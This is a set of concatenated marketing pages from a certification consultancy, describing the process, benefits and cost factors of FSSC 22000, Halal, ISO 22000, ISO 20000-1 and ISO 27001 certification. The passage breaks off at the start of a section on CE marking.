<p dir="ltr">ObtainingÂ <strong>FSSC 22000 certification</strong> involves several steps to ensure that your food safety management system meets the required standards. The process typically includes:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Pre-Assessment and Gap Analysis:</strong> Review your existing food safety management system against FSSC 22000 requirements to identify gaps.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation of Required Processes:</strong> Develop and implement necessary policies and procedures in your organizationâ€™s operations to comply with FSSC 22000.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits:</strong> Conduct internal audits to assess the effectiveness of the food safety system and ensure compliance with the certification requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>External Certification Audit:</strong> Engage an accreditedÂ <strong>FSSC 22000 certification body</strong> to perform a thorough audit of your food safety system.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> If the audit confirms compliance with FSSC 22000, your organization will be awarded the certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement and Annual Audits:</strong> FSSC 22000 certification requires annual audits to ensure that food safety management processes continue to meet the certification requirements.<br /><br />Â </li>
</ol>
<h3 dir="ltr">FSSC 22000 Certification Cost</h3>
<p dir="ltr">TheÂ <strong>FSSC 22000 certification cost</strong> can vary depending on several factors, including the size and complexity of your organization, the scope of your food safety management system, and the certification body you choose.Â <strong>FSSC 22000 certification estimate</strong> will typically include fees for the initial assessment, audits, and documentation. ContactingÂ <strong>FSSC 22000 certification bodies</strong> directly for a tailored quote will provide a more accurate cost estimate.</p>
<h3 dir="ltr">FSSC 22000 Lead Auditor and Internal Auditor Certification</h3>
<p dir="ltr">AchievingÂ <strong>FSSC 22000 lead auditor certification</strong> orÂ <strong>FSSC 22000 internal auditor certification</strong> can be beneficial for your organization. These certifications train your team members to effectively audit your own food safety management system, ensuring compliance with FSSC 22000 standards. These certifications provide the knowledge and skills necessary to conduct thorough internal audits and prepare for certification audits, ensuring ongoing compliance and continuous improvement in your food safety practices.</p>
<h3 dir="ltr">Key Benefits of FSSC 22000 Certification</h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Food Safety Management:</strong> Implementing FSSC 22000 helps identify and address potential food safety risks, ensuring better control over food safety at every stage of production and distribution.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Operational Efficiency:</strong> Streamlining food safety processes can lead to more efficient production cycles, reducing waste and increasing profitability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to New Markets:</strong> FSSC 22000 certification helps you gain access to global markets where certification is a requirement, particularly in the food and beverage industry.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Customer Confidence and Loyalty:</strong> Customers and consumers are more likely to trust food products that come from companies withÂ <strong>FSSC 22000 certification</strong>, knowing that the company has made food safety a priority.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy services for certifications that complementÂ <strong>FSSC 22000 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 22000 Certification</strong> â€“ Establishing a comprehensive food safety management system.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong> â€“ Ensuring that your food products comply with Islamic dietary laws.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP) Certification</strong> â€“ Standardizing food production processes for better safety and quality.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Us for FSSC 22000 Certification?</h2>
<p dir="ltr">At ourÂ <strong>FSSC 22000 certification agency</strong>, we specialize in providing expert guidance throughout the certification process. Our experienced consultants work with you to ensure that your organizationâ€™s food safety management system meets the requirements ofÂ <strong>FSSC 22000 certification bodies</strong>. Whether you need help with implementation, training, or audits, we offer comprehensive support to ensure your organization achieves certification.</p>
<p dir="ltr"><strong>Contact us today</strong> to learn more about how we can help you achieveÂ <strong>FSSC 22000 certification</strong> and demonstrate your commitment to food safety.</p>1e:T1b58,<p>Â </p>
<p dir="ltr">As a trusted Halal certification agency, we provide expert services to help organizations ensure their products meet Islamic dietary laws and ethical standards. Halal certification is essential for businesses looking to tap into the growing global market of Muslim consumers. By obtaining Halal certification, companies demonstrate their commitment to producing products that adhere to Islamic guidelines, fostering trust among consumers.</p>
<h2 dir="ltr">What is Halal Certification?</h2>
<p dir="ltr">Halal certification verifies that a product complies with Islamic dietary laws. The certification process ensures that all ingredients, production methods, packaging, and handling meet the required standards. For food and beverage manufacturers, it involves ensuring that no prohibited substances like pork or alcohol are used, and that all processes align with Halal requirements.</p>
<h2 dir="ltr">Why Choose a Halal Certification Agency?<img class="image_resized image-style-align-right" src="../../../uploads/Halal_Certification_Agency_Ensure_Your_Products_Meet_Islamic_Standards_Small_1_b1bdf001b6.jpg" alt="Halal Certification Agency Ensure Your Products Meet Islamic Standards - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">As an accredited Halal certification agency, we offer reliable certification solutions for manufacturers, processors, and retailers. Hereâ€™s why obtaining Halal certification is crucial:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets:</strong> Halal-certified products are recognized and preferred in Muslim-majority countries and among Muslim communities worldwide.</li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust:</strong> Muslim consumers prefer Halal-certified products for peace of mind that the food aligns with their religious practices.</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> Meeting the Halal standards ensures your products adhere to both religious and legal requirements.</li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage:</strong> Halal certification differentiates your product in a crowded market, signaling commitment to quality and ethics.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Benefits of Halal Certification</h3>
<p dir="ltr">ObtainingÂ <strong>Halal certification</strong> offers numerous advantages for businesses:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> Halal certification from a reputable Halal certification agency opens doors to international markets.</li>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence:</strong> Muslim consumers prefer Halal-certified products for peace of mind and trust.</li>
<li dir="ltr" aria-level="1"><strong>Product Safety and Quality:</strong> Ensure your products meet health and hygiene standards, contributing to safer food products.</li>
<li dir="ltr" aria-level="1"><strong>Market Access:</strong> Halal certification provides a competitive edge in local and global markets, particularly in the Middle East, Southeast Asia, and among Muslim communities in other regions.<br /><br />Â </li>
</ul>
<h3 dir="ltr">The Halal Certification Process</h3>
<p dir="ltr">Our Halal certification agency follows a comprehensive process to ensure that your products meet the highest standards:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Application Submission:</strong> Begin by filling out the Halal certification application form and signing the contract.</li>
<li dir="ltr" aria-level="1"><strong>Initial Review and Preparation:</strong> Our inspectors will guide you on the necessary preparations before the inspection.</li>
<li dir="ltr" aria-level="1"><strong>Inspection and Audit:</strong> We will conduct a thorough inspection of your facilities and processes.</li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Based on the inspection, we make a certification decision and address any non-conformities.</li>
<li dir="ltr" aria-level="1"><strong>Annual Audits:</strong> Halal certification is renewed annually, with regular audits to ensure continuous compliance.<br /><br />Â </li>
</ol>
<h3 dir="ltr">How to Get Halal Certification?</h3>
<p dir="ltr">If you're wonderingÂ <strong>how to get Halal certification</strong>, the process typically involves:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Step 1: Assess Compliance:</strong> Review your products, ingredients, and processes for adherence to Halal standards.</li>
<li dir="ltr" aria-level="1"><strong>Step 2: Submit Application:</strong> Apply with a trusted Halal certification agency and provide all required documentation.</li>
<li dir="ltr" aria-level="1"><strong>Step 3: Inspection and Audit:</strong> The certification body will inspect your production process to ensure compliance.</li>
<li dir="ltr" aria-level="1"><strong>Step 4: Receive Certification:</strong> After a successful inspection, youâ€™ll receive the Halal certification and can market your product accordingly.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Funding Solutions for Halal Certification</h3>
<p dir="ltr">For businesses seeking funding solutions for Halal certification, various options are available through grants, loans, and government programs aimed at supporting businesses in obtaining Halal certification. Our agency can provide guidance on navigating these funding opportunities to ease the certification process.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other certifications that complement Halal certification:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP) Certification</strong> â€“ Ensuring the safety and quality of food production.</li>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Certification</strong> â€“ A comprehensive food safety management certification.</li>
<li dir="ltr" aria-level="1"><strong>ISO 22000:2018 Certification</strong> â€“ Establishing food safety management systems.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Your Halal Certification?</h2>
<p dir="ltr">We specialize in helping businesses navigate the Halal certification process smoothly and efficiently. With decades of experience and a team of experts, we offer:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Consultancy:</strong> Our experienced consultants help you achieve Halal certification with the least disruption to your operations.</li>
<li dir="ltr" aria-level="1"><strong>Global Reach:</strong> Our certification is internationally recognized, helping you reach Muslim consumers worldwide.</li>
<li dir="ltr" aria-level="1"><strong>Comprehensive Support:</strong> We provide end-to-end support, from initial consultation to final certification and ongoing audits.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Contact us today</strong> to start your journey towards Halal certification and ensure your products meet the ethical standards required by your market and consumers.</p>1f:T27c8,<p>Â </p>
<p dir="ltr">ISO 22000:2018 is the globally recognized standard for Food Safety Management Systems (FSMS). Designed to help organizations in the food industry ensure food safety at every stage of the supply chain, from farm to table, this certification offers a robust framework for managing food safety risks and ensuring compliance with international food safety regulations.Â </p>
<p dir="ltr">Whether you are a food manufacturer, distributor, retailer, or service provider, ISO 22000 certification helps organizations of all sizes safeguard public health, enhance operational efficiency, and boost customer confidence.</p>
<h2 dir="ltr">What is ISO 22000 Certification?</h2>
<p dir="ltr">ISO 22000 certification outlines the requirements for establishing, implementing, maintaining, and continually improving a food safety management system. It is applicable to all organizations involved in the food supply chain, from food producers to distributors and retailers.Â </p>
<p dir="ltr">The standard focuses on identifying and managing food safety hazards, ensuring compliance with regulatory and customer requirements, and achieving continuous improvement in food safety practices.Â </p>
<p dir="ltr">Achieving ISO 22000 certification demonstrates your organizationâ€™s commitment to providing safe food products that meet consumer expectations and regulatory demands.</p>
<h2 dir="ltr">Why ISO 22000 Certification is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_22000_Certification_Food_Safety_Management_Consulting_Small_1_785e841b27.jpg" alt="ISO 22000 Certification Food Safety Management Consulting - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">Food safety is of paramount importance in todayâ€™s globalized food market. From raw ingredients to finished products, ensuring safety at every step of the food production process is essential to protect consumers and your business reputation.Â <strong>ISO 22000 certification</strong> empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Manage Food Safety Risks</strong>: Identify potential hazards and implement controls at every stage of production and distribution.</li>
<li dir="ltr" aria-level="1"><strong>Ensure Compliance</strong>: Meet legal, regulatory, and customer requirements related to food safety standards.</li>
<li dir="ltr" aria-level="1"><strong>Promote a Culture of Safety</strong>: Foster awareness and responsibility for food safety across the entire organization.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Reputation</strong>: Strengthen consumer trust by demonstrating your commitment to producing safe food products.</li>
<li dir="ltr" aria-level="1"><strong>Increase Operational Efficiency</strong>: Streamline processes and reduce waste, enhancing both productivity and profitability.</li>
<li dir="ltr" aria-level="1"><strong>Gain Competitive Advantage</strong>: Stand out in the marketplace as a leader in food safety management.</li>
</ul>
<p dir="ltr">By achieving ISO 22000 certification, businesses not only enhance food safety practices but also improve their competitive position by ensuring consistent product quality and meeting regulatory expectations.</p>
<h3 dir="ltr">Key Features of ISO 22000 Certification</h3>
<p dir="ltr">ISO 22000 certification incorporates key features that are essential for effective food safety management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Hazard Analysis and Critical Control Points (HACCP)</strong>: Central to ISO 22000, HACCP identifies, evaluates, and controls food safety hazards at all stages of the food chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic, continuous improvement approach for managing food safety and ensuring compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Top managementâ€™s active involvement and responsibility for establishing, implementing, and improving the FSMS.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactive identification and management of food safety risks throughout the food supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Communication</strong>: Effective communication between all stakeholders in the food supply chain, ensuring transparency and accountability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Integration with Other Management Systems</strong>: The standardâ€™s High-Level Structure (HLS) enables seamless integration with other management systems, such as ISO 9001 (Quality Management) and ISO 14001 (Environmental Management).<br /><br />Â </li>
</ul>
<h3 dir="ltr">Benefits of ISO 22000 Certification</h3>
<p dir="ltr">Implementing ISO 22000 certification brings a host of benefits to organizations across the food industry, from small businesses to large multinational corporations:</p>
<h4 dir="ltr">Food Safety Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Food Safety Incidents</strong>: Proactively identify and control food safety hazards, reducing the risk of contamination and foodborne illnesses.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Product Safety</strong>: Ensure that all food products are produced, stored, and distributed under strict safety guidelines.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Operational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Increased Efficiency</strong>: Streamline processes to minimize waste, reduce production costs, and optimize resource use.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: Ensure adherence to national and international food safety regulations, avoiding penalties and product recalls.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supply Chain Control</strong>: Strengthen food safety management throughout the supply chain, from raw material sourcing to end-product distribution.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Market and Reputation Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Customer Confidence</strong>: Gain the trust of consumers by demonstrating your commitment to producing safe and quality food products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: ISO 22000 certification is internationally recognized, enhancing your brand reputation in global markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: Distinguish yourself from competitors by showcasing your certification and commitment to food safety.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Steps to Achieve ISO 22000 Certification</h3>
<p dir="ltr">AchievingÂ <strong>ISO 22000 certification</strong> is a structured process that ensures your organization is equipped to meet international food safety standards. Our expert consultancy services guide you through every step of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Evaluate your current food safety practices against the requirements ofÂ <strong>ISO 22000</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Develop the FSMS</strong>: Create a comprehensive Food Safety Management System, including policies, procedures, and objectives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation</strong>: Implement the FSMS into daily operations, with a focus on hazard analysis, critical control points (HACCP), and risk management.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training and Awareness</strong>: Educate employees at all levels on food safety standards and ensure their active participation in the FSMS.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Regularly assess the effectiveness of your FSMS and identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Management Review</strong>: Ensure top management is actively involved in reviewing FSMS performance and implementing corrective actions as necessary.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Engage an accredited certification body to verify that your FSMS meets the requirements ofÂ <strong>ISO 22000</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Corrective Actions &amp; Certification Issuance</strong>: Address any non-conformities identified during the audit and receive your ISO 22000 certification.<br /><br />Â </li>
</ol>
<p dir="ltr">WithÂ <strong>ISO 22000 consulting services</strong> from Youable, your organization can confidently implement an effective FSMS that not only ensures food safety but also improves operational performance and regulatory compliance.</p>
<h2 dir="ltr">Why Choose Youable for ISO 22000 Certification?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations implement effective Food Safety Management Systems that meet the rigorous requirements of ISO 22000 certification. With decades of experience in the field, our expert consultants guide you through the entire certification process, ensuring that you achieve compliance while maximizing the benefits of ISO 22000.</p>
<p dir="ltr">Our services are tailored to meet the unique needs of your business, whether you're in food manufacturing, distribution, or retail. With Youableâ€™s support, you can enhance food safety practices, ensure compliance with international standards, and strengthen your position in the market.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our consultancy services for other food industry certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP)</strong></li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong></li>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Food Safety Certification (FSSC 22000)</strong><br /><br />Â </li>
</ul>
<p dir="ltr">Let Youable help you achieve excellence in food safety. Contact us today to begin your journey towardÂ <strong>ISO 22000 certification</strong>!</p>20:T18e9,<p>Â </p>
<p dir="ltr">ISO 20000-1 certification is the internationally recognized standard for IT Service Management Systems (SMS). It provides a comprehensive framework for organizations to plan, establish, implement, operate, monitor, review, maintain, and continually improve their service management processes.</p>
<p>Â </p>
<p dir="ltr">Whether you are an IT service provider, a managed services company, or any organization seeking to deliver consistent, high-quality IT services, ISO 20000-1 certification demonstrates your commitment to service excellence and customer satisfaction.</p>
<h2 dir="ltr">What is ISO 20000-1 Certification?</h2>
<p dir="ltr">ISO/IEC 20000-1:2018 sets out the requirements for an effective Service Management System. The standard is based on best practices from ITIL and is applicable to organizations of all sizes and industries, not just IT. It covers the entire service lifecycle, including the design, transition, delivery, and continual improvement of services.</p>
<p>Â </p>
<p dir="ltr">By achieving ISO 20000-1 certification, your organization proves its ability to deliver services that meet agreed-upon requirements, maintain high service quality, and continually improve processes. This certification is recognized globally and is often required by clients and partners as a mark of reliability and professionalism.</p>
<h3 dir="ltr">Key Benefits of ISO 20000-1 Certification<img class="image_resized image-style-align-right" src="../../../uploads/ISO_20000_1_Certification_Information_Technology_Service_Management_Small_1_cbdfa2d76b.jpg" alt="ISO 20000-1 Certification Information Technology Service Management - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1">Improved Service Quality:<br />Standardizes service management processes, leading to more consistent and reliable service delivery. This results in higher customer satisfaction and trust.</li>
<li dir="ltr" aria-level="1">Increased Efficiency and Productivity:<br />Streamlined processes reduce errors, minimize downtime, and optimize resource allocation, leading to cost savings and improved operational performance.</li>
<li dir="ltr" aria-level="1">Competitive Advantage:<br />ISO 20000-1 certification differentiates your organization in the marketplace, demonstrating your commitment to best practices and high-quality service management.</li>
<li dir="ltr" aria-level="1">Enhanced Risk Management:<br />The standard emphasizes proactive risk identification and mitigation, helping you minimize service disruptions and protect your reputation.</li>
<li dir="ltr" aria-level="1">Regulatory Compliance and Governance:<br />Supports compliance with legal, regulatory, and contractual requirements, and promotes strong governance through clear roles, responsibilities, and documented processes.</li>
<li dir="ltr" aria-level="1">Continuous Improvement:<br />Encourages a culture of ongoing improvement, with regular monitoring, measurement, and evaluation of service performance.</li>
<li dir="ltr" aria-level="1">Alignment with Business Objectives:<br />Ensures that IT service management supports your organizationâ€™s strategic goals and delivers value to stakeholders.</li>
</ul>
<h2 dir="ltr">ISO 20000-1 Certification Process</h2>
<h3 dir="ltr">1. Gap Analysis:</h3>
<p dir="ltr">Begin with a gap analysis to compare your current IT service management system with ISO 20000-1 requirements. This step identifies areas for improvement and helps you prepare for formal assessment.</p>
<h3 dir="ltr">2. Planning and Implementation:<br />Develop a project plan to address identified gaps. Implement the necessary policies, processes, and controls to align with the standard. This includes service delivery, relationship management, incident and problem management, and continual improvement.</h3>
<h3 dir="ltr">3. Internal Audit:<br />Conduct internal audits to ensure your SMS is effective and compliant. Address any non-conformities and make necessary improvements.</h3>
<h3 dir="ltr">4. Certification Audit:</h3>
<p dir="ltr">Engage an accredited certification body to perform a two-stage audit. The first stage reviews your documentation and readiness; the second stage assesses the effectiveness of your SMS in practice.</p>
<h3 dir="ltr">5. Certification and Surveillance:</h3>
<p dir="ltr">Upon successful completion, you receive ISO 20000-1 certification, typically valid for three years. Regular surveillance audits ensure ongoing compliance and continual improvement.</p>
<h2 dir="ltr">ISO 20000-1 Certification Cost</h2>
<p dir="ltr">The ISO 20000-1 certification cost varies depending on several factors:</p>
<ul>
<li dir="ltr" aria-level="1">Size and complexity of your organization</li>
<li dir="ltr" aria-level="1">Scope of the service management system</li>
<li dir="ltr" aria-level="1">Current maturity of your processes</li>
<li dir="ltr" aria-level="1">Choice of certification body</li>
</ul>
<p dir="ltr">To get an accurate ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification, itâ€™s best to consult with accredited certification providers. They will assess your specific needs and provide a tailored cost breakdown.</p>
<h2 dir="ltr">Why Get ISO 20000-1 Certification?</h2>
<ul>
<li dir="ltr" aria-level="1">Meet client and market demands for high-quality, reliable IT services.</li>
<li dir="ltr" aria-level="1">Win new business by demonstrating compliance with international standards.</li>
<li dir="ltr" aria-level="1">Integrate with other management systems such as ISO 9001 (Quality) and ISO 27001 (Information Security) for a holistic approach to governance and risk management.</li>
<li dir="ltr" aria-level="1">Drive continual improvement and innovation in your service delivery.</li>
</ul>
<h2 dir="ltr">Related Services</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 27001 Certification â€“ Information Security Management Systems</li>
</ul>
<h2 dir="ltr">Get Started with ISO 20000-1 Certification</h2>
<p dir="ltr">Ready to enhance your IT service management and gain global recognition? Contact us today to get an ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification tailored to your organizationâ€™s needs. Our team will guide you through every step of the certification process, from gap analysis to successful certification and ongoing improvement.</p>21:T24fc,<p>Â </p>
<p dir="ltr">With the increasing frequency and sophistication of cyber threats, data breaches, and regulatory requirements in the digital era, protecting sensitive information is more critical than ever. ISO 27001 certification is the globally recognized standard for establishing, implementing, maintaining, and continually improving an Information Security Management System (ISMS). For IT companies, achieving ISO 27001 certification is not just about complianceâ€”itâ€™s about building trust, ensuring business continuity, and gaining a competitive edge.</p>
<h2 dir="ltr"><strong>What is ISO 27001 Certification?</strong></h2>
<p dir="ltr">ISO 27001 is an international standard that sets out the requirements for an effective ISMS. It provides a systematic approach to managing sensitive company information, ensuring it remains secure, confidential, and available when needed. The standard covers people, processes, and technology, and is designed to help organizations of all sizes and industries, especially those in the IT sector, manage information security risks.</p>
<p dir="ltr">ISO 27001 certification means your organization has demonstrated a robust framework for identifying, assessing, and mitigating information security risks. It shows that you have implemented best practices for data protection, risk management, and compliance with global information security standards. This certification is increasingly required by clients, partners, and regulators, making it a vital asset for IT businesses.</p>
<h2 dir="ltr"><strong>Why ISO 27001 Certification Matters for IT Companies</strong></h2>
<figure class="image image_resized image-style-align-right"><img src="../../../uploads/ISO_27001_Consultancy_Information_Security_Management_System_Certification_Small_1_644a95df78.jpg" alt="ISO 27001 Consultancy Information Security Management System Certification - Small 1.jpg" width="500" height="500" /></figure>
<h3 dir="ltr">1. Protecting Sensitive Data</h3>
<p dir="ltr">IT companies handle vast amounts of sensitive data, including client information, intellectual property, and proprietary software. ISO 27001 certification ensures that your data protection measures are comprehensive and effective, reducing the risk of data breaches and cyber incidents.</p>
<h3 dir="ltr">2. Meeting Regulatory and Legal Requirements</h3>
<p dir="ltr">With regulations like GDPR, HIPAA, and other data protection laws, compliance is non-negotiable. ISO 27001 certification helps your organization meet these requirements, avoiding costly fines and reputational damage.</p>
<h3 dir="ltr">3. Building Customer Trust</h3>
<p dir="ltr">Clients and partners want assurance that their data is safe in your hands. ISO 27001 certification demonstrates your commitment to information security, enhancing your reputation and building long-term trust.</p>
<h3 dir="ltr">4. Gaining a Competitive Advantage</h3>
<p dir="ltr">Many organizations now require ISO 27001 certification as a prerequisite for doing business. Certification opens doors to new markets, helps you win contracts, and sets you apart from competitors.</p>
<h3 dir="ltr">5. Ensuring Business Continuity</h3>
<p dir="ltr">A well-implemented ISMS helps you identify and manage risks that could disrupt your operations. ISO 27001 certification supports business continuity planning, ensuring your organization can respond effectively to incidents and minimize downtime.</p>
<h2 dir="ltr"><strong>The ISO 27001 Certification Process</strong></h2>
<p dir="ltr">Achieving ISO 27001 certification involves a structured, step-by-step approach to ensure your ISMS meets the standardâ€™s requirements. Hereâ€™s an overview of the typical ISO 27001 certification process:</p>
<h3 dir="ltr">1. Initial Consultation</h3>
<p dir="ltr">Begin by defining your business objectives, the scope of your ISMS, and your specific information security needs. This step sets the foundation for a successful certification journey.</p>
<h3 dir="ltr">2. ISO 27001 Gap Analysis</h3>
<p dir="ltr">Conduct a thorough ISO 27001 gap analysis to evaluate your current security framework against the standardâ€™s requirements. This assessment identifies strengths, weaknesses, and areas for improvement.</p>
<h3 dir="ltr">3. Project Planning</h3>
<p dir="ltr">Develop a tailored roadmap for ISO 27001 implementation. This includes setting timelines, assigning responsibilities, and allocating resources to ensure a smooth and efficient process.</p>
<h3 dir="ltr">4. Risk Assessment &amp; Treatment</h3>
<p dir="ltr">Identify your organizationâ€™s information assets, assess potential risks, and develop a risk treatment plan. This step is crucial for implementing effective ISO 27001 controls and ensuring comprehensive risk management.</p>
<h3 dir="ltr">5. Policy &amp; Procedure Development</h3>
<p dir="ltr">Create and document ISMS policies, procedures, and security policy management practices. This documentation forms the backbone of your ISMS and ensures consistency across your organization.</p>
<h3 dir="ltr">6. Staff Training &amp; Awareness</h3>
<p dir="ltr">Provide ISO 27001 training to your team, ensuring everyone understands their roles and responsibilities in maintaining information security. Training may include specialized programs for ISO 27001 lead auditors and lead implementers.</p>
<h3 dir="ltr">7. ISMS Implementation</h3>
<p dir="ltr">Deploy the ISMS across your organization, integrating it with existing business processes and IT systems. Utilize ISMS automation tools to streamline compliance management and monitoring.</p>
<h3 dir="ltr">8. Internal Audit</h3>
<p dir="ltr">Conduct regular ISO 27001 internal audits to assess your ISMSâ€™s effectiveness, identify non-conformities, and ensure readiness for the certification audit.</p>
<h3 dir="ltr">9. Management Review</h3>
<p dir="ltr">Senior management reviews ISMS performance, ensuring alignment with business objectives and driving continuous improvement.</p>
<h3 dir="ltr">10. Certification Audit</h3>
<p dir="ltr">An accredited ISO 27001 certification body conducts an external audit. Upon successful completion, your organization is awarded ISO 27001 certification.</p>
<h3 dir="ltr">11. Continuous Improvement</h3>
<p dir="ltr">Maintain and enhance your ISMS through ongoing reviews, audits, and updates. This ensures your organization stays ahead of emerging threats and regulatory changes.</p>
<h2 dir="ltr"><strong>Key Benefits of ISO 27001 Certification</strong></h2>
<ul>
<li dir="ltr" aria-level="1">Enhanced Information Security:<br />Protect sensitive data, reduce the risk of cyber incidents, and safeguard your organizationâ€™s reputation.</li>
<li dir="ltr" aria-level="1">Regulatory Compliance:<br />Meet global data protection and privacy requirements, including GDPR, HIPAA, and industry-specific regulations.</li>
<li dir="ltr" aria-level="1">Market Advantage:<br />Win new business and enter markets where ISO 27001 certification is a prerequisite.</li>
<li dir="ltr" aria-level="1">Improved Stakeholder Confidence:<br />Demonstrate your commitment to information security to clients, partners, and regulators.</li>
<li dir="ltr" aria-level="1">Operational Resilience:<br />Ensure business continuity and minimize the impact of security incidents.</li>
<li dir="ltr" aria-level="1">Streamlined Processes:<br />Standardize and optimize your information security processes, improving efficiency and reducing costs.</li>
<li dir="ltr" aria-level="1">Continuous Improvement:<br />Foster a culture of ongoing improvement, keeping your ISMS effective and up to date.</li>
</ul>
<h2 dir="ltr"><strong>ISO 27001 Certification Cost</strong></h2>
<p dir="ltr">The cost of ISO 27001 certification varies based on several factors, including the size and complexity of your organization, the scope of your ISMS, and the certification body you select.Â </p>
<p>Â </p>
<p dir="ltr">Typical costs include gap analysis, risk assessment services, policy development, internal audits, and the certification audit itself. Investing in ISO 27001 certification not only helps you avoid the costs associated with data breaches and non-compliance but also delivers long-term value through improved security and business opportunities.</p>
<p>Â </p>
<p dir="ltr">For a detailed ISO 27001 certification estimate tailored to your organization, it is recommended to consult with an accredited certification provider.</p>
<h2 dir="ltr"><strong>Related Services</strong></h2>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO/IEC 20000-1:2018 â€“ IT Service Management:Â </strong>Align your IT service management processes with international best practices.</li>
</ul>
<h2 dir="ltr"><strong>Why Choose Us for ISO 27001 Certification?</strong></h2>
<p dir="ltr">Our team of certified ISO 27001 lead auditors, lead implementers, and information security experts brings years of experience across the IT industry. We provide end-to-end support throughout the ISO 27001 certification process, from initial gap analysis and risk assessment to policy development, training, and ongoing compliance management.Â </p>
<p>Â </p>
<p dir="ltr">With our guidance, your organization can confidently achieve ISO 27001 certification, protect valuable information assets, and demonstrate a commitment to information security excellence.</p>
<p>Â </p>
<p dir="ltr">Contact us today to start your ISO 27001 certification journey and secure your organizationâ€™s future.</p>22:T28db,<p>Â </p>
<p dir="ltr"><strong>CE Mark certification</strong> is a crucial step for products sold in the European Economic Area (EEA). The CE mark, which stands forÂ <strong>ConformitÃ© EuropÃ©enne</strong>, demonstrates that a product complies with the relevant EU regulations for safety, health, and environmental protection. Whether youâ€™re a manufacturer or a distributor, obtainingÂ <strong>CE Mark certification</strong> is essential for ensuring that your products meet the strict requirements set by the European Union, facilitating easy market entry.</p>
<h2 dir="ltr">What is CE Marking Certification?</h2>
<p dir="ltr"><strong>CE Mark certification</strong> is an indication that a product complies with European Union (EU) safety, health, and environmental protection legislation. The CE mark allows for the free movement of products within the European market and ensures that products meet the European Union's high standards.Â <strong>CE marking certification</strong> is mandatory for a wide range of products, including electronics, machinery, medical devices, and toys.</p>
